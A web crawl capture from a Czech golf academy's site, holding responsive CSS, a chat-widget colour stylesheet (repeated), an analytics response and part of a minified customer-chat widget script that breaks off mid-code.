  /* line 5, ../../sass/app/components/responsive/_tablet.sass */
  #info > .row > div > .row {
    display: block;
  }
  /* line 7, ../../sass/app/components/responsive/_tablet.sass */
  #info .image {
    height: 100px;
    background-position: 50% -30px;
  }
  /* line 10, ../../sass/app/components/responsive/_tablet.sass */
  #info .no-gutter-right {
    padding-right: 15px;
  }
  /* line 12, ../../sass/app/components/responsive/_tablet.sass */
  #info .grayBg {
    margin-left: 0;
    padding-left: 15px;
    min-height: auto;
    background-clip: content-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  /* line 20, ../../sass/app/components/responsive/_tablet.sass */
  #info .grayBg h3, #info .grayBg p {
    margin-left: 15px;
    margin-right: 15px;
  }

  /* line 23, ../../sass/app/components/responsive/_tablet.sass */
  #news {
    height: auto;
  }
  /* line 26, ../../sass/app/components/responsive/_tablet.sass */
  #news .main {
    padding-right: 0;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 31, ../../sass/app/components/responsive/_tablet.sass */
  #news .main header {
    width: 100%;
  }
  /* line 34, ../../sass/app/components/responsive/_tablet.sass */
  #news .main header:after {
    display: none;
  }
  /* line 37, ../../sass/app/components/responsive/_tablet.sass */
  #news .main header p {
    margin-right: 0;
  }
  /* line 40, ../../sass/app/components/responsive/_tablet.sass */
  #news .other {
    position: static;
    width: 100%;
    height: auto;
    padding: 15px 30px 0 0;
    background-color: #000000;
    padding-bottom: 15px;
  }
  /* line 48, ../../sass/app/components/responsive/_tablet.sass */
  #news .other:before, #news .other:after {
    display: none;
  }
  /* line 51, ../../sass/app/components/responsive/_tablet.sass */
  #news .other .article {
    padding-left: 35px !important;
  }

  /* line 54, ../../sass/app/components/responsive/_tablet.sass */
  #header nav {
    display: none;
    height: auto;
    padding: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
  }
  /* line 63, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul {
    position: static;
    -moz-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
  }
  /* line 67, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li {
    display: block;
    margin: 0;
    padding: 0 15px;
  }
  /* line 72, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li > a {
    line-height: 60px;
    padding: 0;
  }
  /* line 76, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li > ul {
    position: static;
    background: transparent;
    padding: 0 20px;
  }
  /* line 81, ../../sass/app/components/responsive/_tablet.sass */
  #header nav > ul > li > ul ul {
    padding: 0 0 0 15px;
    position: static;
  }
  /* line 85, ../../sass/app/components/responsive/_tablet.sass */
  #header button {
    display: block;
  }

  /* line 92, ../../sass/app/components/responsive/_tablet.sass */
  #promo > .row div:first-child .item > div {
    padding-left: 15px;
  }

  /* line 95, ../../sass/app/components/responsive/_tablet.sass */
  .heading {
    background-position: 50% 50%;
  }

  /* line 100, ../../sass/app/components/responsive/_tablet.sass */
  #trener a.profile span {
    margin-bottom: 1em;
  }
  /* line 105, ../../sass/app/components/responsive/_tablet.sass */
  #trener #panelContainer .tab-pane dl {
    margin: 1em 0;
    padding: 0 30px;
  }
  /* line 109, ../../sass/app/components/responsive/_tablet.sass */
  #trener #profileNav li {
    font-size: 0.875rem;
  }
  /* line 111, ../../sass/app/components/responsive/_tablet.sass */
  #trener #profileNav li:first-child {
    font-size: 0.875rem;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  /* line 115, ../../sass/app/components/responsive/_tablet.sass */
  #profile {
    display: block;
  }
  /* line 118, ../../sass/app/components/responsive/_tablet.sass */
  #profile a {
    background-position: right 220px top 0;
  }

  /* line 121, ../../sass/app/components/responsive/_tablet.sass */
  #kurzy .col-sm-6 {
    margin-bottom: 15px;
  }

  /* line 124, ../../sass/app/components/responsive/_tablet.sass */
  #header .container {
    min-height: 70px;
  }
  /* line 127, ../../sass/app/components/responsive/_tablet.sass */
  #header #logo_container {
    width: 33%;
    height: 95px;
  }
  /* line 131, ../../sass/app/components/responsive/_tablet.sass */
  #header #logo_container:after {
    border-width: 95px 75px 0 0;
  }
  /* line 133, ../../sass/app/components/responsive/_tablet.sass */
  #header #logo {
    width: 190px;
    height: 80px;
    margin-top: 7px;
  }
  /* line 138, ../../sass/app/components/responsive/_tablet.sass */
  #header nav {
    padding-top: 35px;
    left: 15px;
    right: 15px;
  }

  /* line 144, ../../sass/app/components/responsive/_tablet.sass */
  #section .articles .thumbnail {
    -webkit-flex-basis: 49%;
    flex-basis: 49%;
  }
}
@media (max-width: 767px) {
  /* line 3, ../../sass/app/components/responsive/_mobile.sass */
  #header .container {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 7, ../../sass/app/components/responsive/_mobile.sass */
  #header #logo_container {
    width: 190px;
    height: 95px;
    position: static;
    padding-left: 15px;
  }
  /* line 13, ../../sass/app/components/responsive/_mobile.sass */
  #header #logo_container:after {
    display: none;
  }
  /* line 16, ../../sass/app/components/responsive/_mobile.sass */
  #header #logo {
    width: 190px;
    height: 80px;
    margin-top: 7px;
  }

  /* line 21, ../../sass/app/components/responsive/_mobile.sass */
  #info .image {
    height: 240px;
  }
  /* line 23, ../../sass/app/components/responsive/_mobile.sass */
  #info > .row > .col-xs-12 {
    margin-bottom: 1em;
  }

  /* line 26, ../../sass/app/components/responsive/_mobile.sass */
  #kurzy > .row > .col-xs-12 {
    margin-bottom: 1em;
  }

  /* line 30, ../../sass/app/components/responsive/_mobile.sass */
  #promo .item > .col-md-7 {
    padding-left: 15px !important;
  }
  /* line 33, ../../sass/app/components/responsive/_mobile.sass */
  #promo > .row > .col-xs-6:nth-child(even) {
    padding-left: 5px;
  }
  /* line 35, ../../sass/app/components/responsive/_mobile.sass */
  #promo > .row > .col-xs-6:nth-child(odd) {
    padding-right: 5px;
  }

  /* line 39, ../../sass/app/components/responsive/_mobile.sass */
  #section .articles .thumbnail {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
  }

  /* line 42, ../../sass/app/components/responsive/_mobile.sass */
  #trener #profileNav {
    -webkit-flex-direction: column;
    flex-direction: column;
  }
  /* line 44, ../../sass/app/components/responsive/_mobile.sass */
  #trener #profileNav li {
    padding: 0;
  }
  /* line 47, ../../sass/app/components/responsive/_mobile.sass */
  #trener #profileNav li:before, #trener #profileNav li:after {
    display: none !important;
  }
}



--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://poradna.golfskopovy.cz/php/app.php?widget-custom-style.css&v1.19
body_size: 713
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #f3682a;
        color: #ffffff;
}

.header:hover
{
    background-color: #f25712;
}

.offline .header, .offline.header
{
    background-color: #f3682a;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #f25712;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #e7500d;
}

.customer-chat-content-info p
{
    color: #f3682a;
}

.offline .customer-chat-content-info p
{
    color: #f3682a;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #f3682a;
}

.send .btn-send:hover
{
    background-color: #f3682a;
}

.send textarea
{
    border: 1px solid #f3682a;
}

.content__message--me .text
{
    background-color: #f3682a;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #f3682a;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #f3682a;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #e7500d;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #f25712;

    outline: none;
}

.select-department
{
    color: #f3682a;
}

#mascot-button > .text
{
    background-color: #f3682a;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #f3682a;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #f3682a;
}
.open-chat:hover {
  background-color: #ff7539;
}
.open-chat.offline:hover
{
    background-color: #ff7539;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #f3682a;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://poradna.golfskopovy.cz/php/app.php?widget-custom-style.css&v1.19
body_size: 713
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #444444;
}

.header
{
    background-color: #f3682a;
        color: #ffffff;
}

.header:hover
{
    background-color: #f25712;
}

.offline .header, .offline.header
{
    background-color: #f3682a;
        background-image: none;
    }

.offline .header:hover, .offline.header:hover
{
    background-color: #f25712;
}

.header .state
{
    color: #ffffff;
}

.offline .header .state, .offline.header .state
{
    color: #ffffff;
}

.header .icon-settings-wrapper:before
{
    background-color: #e7500d;
}

.customer-chat-content-info p
{
    color: #f3682a;
}

.offline .customer-chat-content-info p
{
    color: #f3682a;
}

.btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.btn.green:hover
{
    background-color: #9fe26c;
    color: #ffffff;
    border: 1px solid #9fe26c;
}

.offline .btn.green
{
    background-color: #86c953;
    color: #ffffff;
    border: 1px solid #86c953;
}

.offline .btn.green:hover
{
    background-color: #94d662;
    color: #ffffff;
    border: 1px solid #94d662;
}

.send .btn-send
{
    background-color: #f3682a;
}

.send .btn-send:hover
{
    background-color: #f3682a;
}

.send textarea
{
    border: 1px solid #f3682a;
}

.content__message--me .text
{
    background-color: #f3682a;
}

.content__message--you .text
{
    color: #444444;
}

.content__message--system .text
{
    color: #f3682a;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #f3682a;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #e7500d;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #f25712;

    outline: none;
}

.select-department
{
    color: #f3682a;
}

#mascot-button > .text
{
    background-color: #f3682a;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-top-left-radius: 6px;
    -moz-border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}

.open-chat {
  background-color: #f3682a;
  margin: 10px 20px 20px 10px;
}
.open-chat.offline
{
    background-color: #f3682a;
}
.open-chat:hover {
  background-color: #ff7539;
}
.open-chat.offline:hover
{
    background-color: #ff7539;
}
.open-chat:not(.offline) .header__icon--offline,
.open-chat.offline .header__icon--online
{
    display: none;
}

.open-chat--purple {
  background-color: #f3682a;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=414381132&t=pageview&_s=1&dl=http%3A%2F%2Fwww.golfskopovy.cz%2Fo-nas%2Faktuality.html&ul=en-us%40posix&dt=Aktuality%20-%20Golfov%C3%A1%20akademie%20Skopov%C3%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=498625651&gjid=1996655587&cid=210340632.1769194624&tid=UA-26591947-1&_gid=841527306.1769194624&_r=1&_slc=1&z=1965964409
body_size: -450
content:
2,cG-42X13749T4

--- FILE ---
content_type: application/javascript
request_url: http://poradna.golfskopovy.cz/js/customer-chat-widget.min.js
body_size: 19426
content:
!function(t,e,i,s,n){var o=i.Application.extend({model:{},view:{},controller:{},service:{},template:{},config:function(t){this.config=t},onBeforeStart:function(){var t=this.template,i=e('[type="text/template"]');i.each(function(e){t[this.id]=this.innerHTML}),i.remove(),i=e('[type="text/x-handlebars-template"]'),i.each(function(e){t[this.id]=s.compile(this.innerHTML)}),i.remove(),i=e('[type="text/x-underscore-template"]'),i.each(function(e){t[this.id]=n.template(this.innerHTML)}),i.remove()}});t.Application=new o}(window,jQuery,Marionette,Handlebars,_),function(t,e,i){t.SoundPlayer=function(){this.play=function(t){};var t=[];this.addSounds=function(e){t.push(e)};var s=this;e.setup({url:i.rootPath+"swf/",onready:function(){if(s.play=function(t){e.play(t)},s.addSounds=function(t){for(var s in t)e.createSound({id:s,url:i.rootPath+t[s],autoLoad:!0,autoPlay:!1,volume:100})},s.addSounds({message:i.ui.messageSound,systemMessage:i.ui.systemMessageSound}),t.length>0)for(var n=0;n<t.length;n++)s.addSounds(t[n])}})}}(window.Application,soundManager,chatConfig),function(t,e,i){function s(t){return{countryCode:t.country_code,countryName:t.country_name,regionCode:t.region_code,regionName:t.region_name,city:t.city,zipCode:t.zip_code,timeZone:t.time_zone,latitude:t.latitude,longitude:t.longitude,metroCode:t.metro_code,utcOffset:(new Date).getTimezoneOffset()}}function n(){return{countryCode:"",countryName:"",regionCode:"",regionName:"",city:"",zipCode:"",timeZone:"",latitude:"",longitude:"",metroCode:"",utcOffset:(new Date).getTimezoneOffset()}}t.Geolocation=function(){this.info=n(),this.empty=!0;var t=this;this.requestInfo=function(n,o){return this.empty?(o=o||"",void i.get(e.geolocConfig.url+o,function(e){t.info=s(e),t.empty=!1}).always(function(){n&&n(t.info)})):void(n&&n(this.info))},this.decode=s}}(window.Application,window.chatConfig,window.jQuery),function(t,e){function i(){}i.prototype={constructor:i,send:function(t,e,i){e._t=Date.now();var s=t.indexOf("?")!==-1?"&":"?";if(e)for(var n in e)t+=s+n+"="+encodeURIComponent(e[n]),"?"===s&&(s="&");var o=new Image;o.onload=o.onerror=function(){i&&i(o.width),o.onload=o.onerror=null},o.src=t}},t.Beacon=i}(window.Application,window.chatConfig),function(t,e){t.service.i18n={trans:function(t,i){var s=e.trans[t];if("undefined"==typeof s)return"* "+t+" *";if(i)for(var n in i)s=s.split(n).join(i[n]);return s}}}(window.Application,window.chatConfig),function(t,e,i,s){function n(){this.loadTime=Math.floor(Date.now()/1e3),this.load(),s(window).unload(this.onUnload.bind(this))}n.prototype={constructor:n,setItem:function(t,e){this.data[t]=e,this.save()},getItem:function(t){return this.data[t]},incItem:function(t){this.data[t]++,this.save()},decItem:function(t){this.data[t]--,this.save()},load:function(){if(localStorage.mcsstats?this.data=JSON.parse(localStorage.mcsstats):this.data={},this.data=i.defaults(this.data,{isChatting:!1,wasChatting:!1,sentMessage:!1,numChats:0,numVisits:0,delayOnWebsite:0,title:document.title,referrer:document.referrer,department:null}),this.data.title=document.title,!sessionStorage.mcsstatsid)try{sessionStorage.mcsstatsid=s.cookie("PHPSESSID")}catch(t){}sessionStorage.mcsstatsid!==this.data.sessionId&&(this.data.sessionId=sessionStorage.mcsstatsid,this.data.isChatting=!1,this.data.wasChatting=!1,this.data.sentMessage=!1,this.data.delayOnWebsite=0,this.data.referrer="",this.data.department=null,this.data.numVisits++),this.save()},save:function(){try{localStorage.mcsstats=JSON.stringify(this.data)}catch(t){}},getDelayOnPage:function(){return Math.floor(Date.now()/1e3)-this.loadTime},getDelayOnWebsite:function(){return this.data.delayOnWebsite+this.getDelayOnPage()},numVisits:function(){return this.data.numVisits},numChats:function(){return this.data.numChats},title:function(){return this.data.title},referrer:function(){return this.data.referrer},onUnload:function(){this.data.delayOnWebsite=this.getDelayOnWebsite(),this.save()}},t.Statistics=n}(window.Application,window.chatConfig,_,jQuery),function(t,e){function i(){}i.prototype={constructor:i,run:function(t){for(var e=t.config.actions,i=0;i<e.length;i++){var s=e[i],n=this[s.action+"Action"];n&&n.call(this,t)}},messageAction:function(e){this.doAfterLogin(function(){t.model.chat.requestAutoMessage(e)})},doAfterLogin:function(e){t.model.chat.isChatting()?e():t.model.chat.login({auto:!0,trigger:!0},e)}},t.ActionRunner=i}(window.Application,window.chatConfig),function(t,e){function i(e,i){this.autoMessages=e,this.actionRunner=i,this.byEvents={widgetVisible:{},widgetShown:{},talkStarted:{},delay_on_page:{},delay_on_website:{},geolocAvailable:{},message_sent:{}},this.events={widgetVisible:!1,widgetShown:!1,talkStarted:!1,message_sent:!1},this.delayCheckTimer=null,this.registerHelperHandlers(),t.model.chat.once("operators:online",setTimeout.bind(window,this.registerEventHandlers.bind(this),1e3))}i.prototype={delayConditions:["delay_on_website","delay_on_page"],geolocConditions:["city","country","country_code"],eventBasedConditions:["delay_on_website","delay_on_page","city","country","country_code","department","message_sent"],constructor:i,removeUnreachable:function(){this.removePrevTriggered();for(var t=this.autoMessages.length-1;t>=0;t--)this.isReachable(this.autoMessages[t].config)||this.autoMessages.splice(t,1)},removeTriggered:function(t){delete this.byEvents.widgetVisible[t.id],delete this.byEvents.widgetShown[t.id],delete this.byEvents.talkStarted[t.id],delete this.byEvents.delay_on_page[t.id],delete this.byEvents.delay_on_website[t.id],delete this.byEvents.geolocAvailable[t.id],delete this.byEvents.message_sent[t.id];for(var e=this.autoMessages.length-1;e>=0;e--)this.autoMessages[e].id==t.id&&this.autoMessages.splice(e,1);var i=localStorage.mcstrgd&&JSON.parse(localStorage.mcstrgd)||{};i[t.id]=t.token;try{localStorage.mcstrgd=JSON.stringify(i)}catch(s){}},removePrevTriggered:function(){for(var t=this.getPrevTriggered(),e=this.autoMessages.length-1;e>=0;e--)t[this.autoMessages[e].id]==this.autoMessages[e].token&&this.autoMessages.splice(e,1)},getPrevTriggered:function(){var t=localStorage.mcstrgd&&JSON.parse(localStorage.mcstrgd)||{};return t},groupByEvent:function(){for(var t=this.autoMessages.length-1;t>=0;t--){var e=this.autoMessages[t];this.byEvents[e.config.precondition][e.id]=e;for(var i=this.getConditionEvents(e.config.conditions),s=0;s<i.length;s++)this.byEvents[i[s]]&&(this.byEvents[i[s]][e.id]=e)}},registerHelperHandlers:function(){t.view.widget.on("show",this.onWidgetVisibleHelper,this),t.view.widget.on("open",this.onWidgetOpenedHelper,this),t.model.chat.on("login:success",this.onTalkStartedHelper,this),t.model.chat.on("messages:sent",this.onMessageSentHelper,this),(e.inline||e.mobile)&&this.onWidgetOpenedHelper()},registerEventHandlers:function(){this.removeUnreachable(),this.groupByEvent(),this.events.widgetVisible?this.onWidgetVisible():t.view.widget.on("show",this.onWidgetVisible,this),this.events.widgetShown?this.onWidgetOpened():t.view.widget.on("open",this.onWidgetOpened,this),this.events.talkStarted?this.onTalkStarted():t.model.chat.on("login:success",this.onTalkStarted,this),this.events.message_sent?this.onMessageSent():t.model.chat.on("messages:sent",this.onMessageSent,this);var e=0;for(var i in this.byEvents.delay_on_page)e++;for(var i in this.byEvents.delay_on_website)e++;e>0&&(this.delayCheckTimer=setInterval(this.onDelay.bind(this),1e3));var s=0;for(var i in this.byEvents.geolocAvailable)s++;s>0&&t.service.geoloc.requestInfo(this.onGeolocInfo.bind(this))},onWidgetVisibleHelper:function(){this.events.widgetVisible=!0},onWidgetOpenedHelper:function(t){t||(this.events.widgetShown=!0)},onTalkStartedHelper:function(t,e){t&&(this.events.talkStarted=!0)},onMessageSentHelper:function(){this.events.message_sent=!0},onWidgetVisible:function(){for(var t in this.byEvents.widgetVisible){var e=this.byEvents.widgetVisible[t];this.checkConditions(e.config.conditions,e.config.conditionOperator)&&this.onTriggered(e)}},onWidgetOpened:function(t){if(!t)for(var e in this.byEvents.widgetShown){var i=this.byEvents.widgetShown[e];this.checkConditions(i.config.conditions,i.config.conditionOperator)&&this.onTriggered(i)}},onTalkStarted:function(t,e){if(t)for(var i in this.byEvents.talkStarted){var s=this.byEvents.talkStarted[i];this.checkConditions(s.config.conditions,s.config.conditionOperator)&&this.onTriggered(s)}},onDelay:function(){this.onPageDelay(),this.onWebsiteDelay()},onPageDelay:function(){for(var t in this.byEvents.delay_on_page){var e=this.byEvents.delay_on_page[t];this.checkPrecondition(e.config.precondition)&&this.checkConditions(e.config.conditions,e.config.conditionOperator)&&this.onTriggered(e)}},onWebsiteDelay:function(){for(var t in this.byEvents.delay_on_website){var e=this.byEvents.delay_on_website[t];this.checkPrecondition(e.config.precondition)&&this.checkConditions(e.config.conditions,e.config.conditionOperator)&&this.onTriggered(e)}},onMessageSent:function(){for(var t in this.byEvents.message_sent){var e=this.byEvents.message_sent[t];this.checkPrecondition(e.config.precondition)&&this.checkConditions(e.config.conditions,e.config.conditionOperator)&&this.onTriggered(e)}},onGeolocInfo:function(){for(var t in this.byEvents.geolocAvailable){var e=this.byEvents.geolocAvailable[t];this.checkPrecondition(e.config.precondition)&&this.checkConditions(e.config.conditions,e.config.conditionOperator)&&this.onTriggered(e)}},onTriggered:function(t){this.removeTriggered(t),this.actionRunner&&this.actionRunner.run(t)},isReachable:function(t){var e=JSON.parse(JSON.stringify(t.conditions));return this.removeEventBasedConditions(e),this.checkConditions(e,t.conditionOperator,["is_chatting"])},removeEventBasedConditions:function(t){for(var e=t.length-1;e>=0;e--)this.eventBasedConditions.indexOf(t[e].condition)!==-1&&t.splice(e,1)},getDelayConditions:function(t){for(var e=[],i=t.length-1;i>=0;i--)this.delayConditions.indexOf(t[i].condition)!==-1&&e.push(t[i]);return e},getConditionEvents:function(t){for(var e=[],i=t.length-1;i>=0;i--)this.eventBasedConditions.indexOf(t[i].condition)!==-1&&(this.geolocConditions.indexOf(t[i].condition)!==-1?e.push("geolocAvailable"):e.push(t[i].condition));return e},checkPrecondition:function(t){var e=this.preconditions[t];if(!e)throw new Error('"'+t+'" precondition is not defined');return e.bind(this)()},checkConditions:function(t,e,i){if(0===t.length)return!0;i=i||[];for(var s=0;s<t.length;s++)if(!(i.indexOf(t[s].condition)>-1))if(this.checkCondition(t[s])){if("or"===e)return!0}else if("and"===e)return!1;return"and"===e},checkCondition:function(t){var e=this.triggers[t.condition];if(!e)throw new Error('"'+triggerName+'" condition is not defined');return e.bind(this)(t)},getComparator:function(t){var e=this.comparators[t.comparator];if(!e)throw new Error('"'+e+'" comparator is not defined');return e.bind(this)},preconditions:{widgetVisible:function(){return this.events.widgetVisible},widgetShown:function(){return this.events.widgetShown},talkStarted:function(){return this.events.talkStarted}},triggers:{hour:function(t){return this.getComparator(t)((new Date).getHours(),t.value)},weekday:function(t){return this.getComparator(t)((new Date).getDay(),t.value)},month:function(t){return this.getComparator(t)((new Date).getMonth()+1,t.value)},delay_on_website:function(e){return this.getComparator(e)(t.service.stats.getDelayOnWebsite(),e.value)},delay_on_page:function(e){return this.getComparator(e)(t.service.stats.getDelayOnPage(),e.value)},ip:function(t){return this.getComparator(t)(e.info.ip,t.value)},city:function(e){return this.getComparator(e)(t.service.geoloc.info.city,e.value)},country:function(e){return this.getComparator(e)(t.service.geoloc.info.countryName,e.value)},country_code:function(e){return this.getComparator(e)(t.service.geoloc.info.countryCode,e.value)},visits:function(e){return this.getComparator(e)(t.service.stats.numVisits(),e.value)},chats:function(e){return this.getComparator(e)(t.service.stats.numChats(),e.value)},url:function(t){return this.getComparator(t)(e.info.referer,t.value)},title:function(e){return this.getComparator(e)(t.service.stats.title(),e.value)},referrer:function(e){return this.getComparator(e)(t.service.stats.referrer(),e.value)},browser:function(t){return this.getComparator(t)(e.info.userAgent,t.value)},os:function(t){return this.getComparator(t)(e.info.os,t.value)},is_chatting:function(e){return this.getComparator(e)(t.service.stats.getItem("isChatting"))},was_chatting:function(e){return this.getComparator(e)(t.service.stats.getItem("wasChatting"))},message_sent:function(e){return this.getComparator(e)(t.service.stats.getItem("sentMessage"))},department:function(e){return this.getComparator(e)(t.service.stats.getItem("department"),e.value)}},comparators:{equals:function(t,e){return"string"==typeof t&&(t=t.toLowerCase()),"string"==typeof e&&(e=e.toLowerCase()),t==e},not_equals:function(t,e){return"string"==typeof t&&(t=t.toLowerCase()),"string"==typeof e&&(e=e.toLowerCase()),t!=e},contains:function(t,e){return t.toLowerCase().indexOf(e.toLowerCase())!==-1},not_contains:function(t,e){return t.toLowerCase().indexOf(e.toLowerCase())===-1},matches:function(t,e){return new RegExp(e).test(t)},lower:function(t,e){return t<e},lower_eq:function(t,e){return t<=e},higher:function(t,e){return t>e},higher_eq:function(t,e){return t>=e},is_true:function(t,e){return!!t},is_false:function(t,e){return!t}}},t.TriggerChecker=i}(window.Application,window.chatConfig),function(t,e){function i(){this.chat=t.model.chat,this.widget=t.view.widget,this.chat.on("login:success",this._onLoginSuccess,this),this.chat.on("logout:success",this._onLogoutSuccess,this),this.widget.on("mail:sent",this._onEmailSent,this)}var s=t.service.i18n,n=s.trans("app.name")+" "+s.trans("an.category"),o={talkStart:s.trans("an.talkStart"),talkOperatorStart:s.trans("an.talkOperatorStart"),talkTriggerStart:s.trans("an.talkTriggerStart"),talkEnd:s.trans("an.talkEnd"),emailSend:s.trans("an.emailSend")};i.prototype={constructor:i,ga:function(){this.widget.postMessage("analytics|"+JSON.stringify(Array.prototype.slice.call(arguments)))},_onLoginSuccess:function(t,e){t&&this.ga("send","event",n,o.talkStart),e&&(e.trigger?this.ga("send","event",n,o.talkTriggerStart):e.auto&&this.ga("send","event",n,o.talkOperatorStart))},_onLogoutSuccess:function(){this.ga("send","event",n,o.talkEnd)},_onEmailSent:function(){this.ga("send","event",n,o.emailSend)}},t.Analytics=i}(window.Application,window.chatConfig),function(t,e){t.GuestSettingsModel=Backbone.Model.extend({defaults:{sound:!0,scroll:!0,emots:!0,media:!0,show:!0,autoShow:!0},initialize:function(){this.fetch(),this.on("change",this.save,this)},save:function(){e.cookie("customer-chat-settings",JSON.stringify(this.attributes))},fetch:function(){e.cookie("customer-chat-settings")&&this.set(JSON.parse(e.cookie("customer-chat-settings")))}})}(window.Application,jQuery),function(t,e,i){var s=t.UserModel=Backbone.Model.extend({initialize:function(t){if(t.info&&"string"==typeof t.info)try{t.info=JSON.parse(t.info)}catch(e){}},getReadableName:function(){var t=this.get("name");return this.hasRole("OPERATOR")?t:t.lastIndexOf("-")!==-1?t.slice(0,t.lastIndexOf("-")):t},hasRole:function(t){return this.has("roles")&&this.get("roles").indexOf(t)!==-1},isOnline:function(){var t=new Date(this.get("last_activity").replace(/-/g,"/"))/1e3-e.serverTimeDifference,i=(new Date).getTime()/1e3;return i-t<=s.ONLINE_TIME}},{ONLINE_TIME:30,usersCache:{},cacheUsers:function(e){for(var i=0;i<e.length;i++){var s=e[i];this.usersCache[s.id]=new t.UserModel(s)}},updateUsersCache:function(t){for(var e=0;e<t.length;e++){var i=t[e],s=i.get("id"),n=this.usersCache[s];n?n.set(i.attributes):this.usersCache[s]=i}},getUser:function(s,n){if(this.usersCache[s])return void n(this.usersCache[s]);var o=this;return i.get(e.getUsersPath,{ids:[s]},function(e){e.success&&(o.usersCache[s]=new t.UserModel(e.users[s]),n(o.usersCache[s]))}),!1},getUsers:function(s,n,o){for(var a={},r=[],h=0;h<s.length;h++){var l=s[h];this.usersCache[l]?a[l]=this.usersCache[l]:r.push(l)}if(0===r.length)return n(a),!0;var c=this;return i.get(e.getUsersPath,{ids:r},function(e){if(e.success){for(var i in e.users)c.usersCache[i]=a[i]=new t.UserModel(e.users[i]);n(a)}else o&&o(e)}),!1},getUserSync:function(t){return this.usersCache[t]},addShortUrl:function(t){var e=t.info&&t.info.referer;if(e){var i=e.split("/");i.splice(0,2),t.shortUrl=i.join("/")}else t.shortUrl=""},extendUserData:function(e,i){this.addShortUrl(e);var s=e.info;if(s){e.url=s.referer,e.ip=s.ip;var n=s.geoloc;n?(e.countryCode=n.countryCode,e.countryName=n.countryName,e.city=n.city):(e.countryCode=null,e.countryName=null,e.city=null)}i.hasRole("ADMIN")?e.role=t.service.i18n.trans("admin"):i.hasRole("OPERATOR")&&(e.role=t.service.i18n.trans("operator"))}});t.UserModel.usersCache[-1]=new t.UserModel({id:-1,name:"all"}),t.UserModel.usersCache[-2]=new t.UserModel({id:-2,type:"system",name:"SYSTEM"})}(window.Application,window.chatConfig,jQuery),function(t,e){var i=t.MessageModel=Backbone.Model.extend({defaults:{author:"",body:"",toAuthor:"all",toAuthorMail:""},initialize:function(e,s){if(this.options=s||{},e){if("string"==typeof e.datetime?this.set("time",new Date(e.datetime.replace(/-/g,"/"))):"object"==typeof e.datetime&&this.set("time",e.datetime),"string"==typeof e.from_user_info&&"all"!==e.from_user_info)try{e.from_user_info=JSON.parse(e.from_user_info)}catch(n){}if("object"==typeof e.from_user_info){var o=e.from_user_info;this.fromUser=o,0===this.get("author").length&&this.set("author",o.name),this.has("authorMail")||this.set("authorMail",o.mail)}if("string"==typeof e.to_user_info&&"all"!==e.to_user_info)try{e.to_user_info=JSON.parse(e.to_user_info)}catch(n){}if("object"==typeof e.to_user_info){var a=e.to_user_info;this.toUser=a,this.set("toAuthor",a.name),this.set("toAuthorMail",a.mail)}if(e.extra&&"string"==typeof 